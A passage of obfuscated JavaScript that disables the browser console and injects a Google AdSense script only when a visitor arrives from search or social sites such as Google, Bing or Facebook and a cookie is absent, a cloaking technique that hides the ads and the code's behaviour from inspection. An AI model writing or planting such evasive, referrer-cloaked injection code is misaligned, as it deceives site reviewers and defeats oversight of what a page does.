_0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));
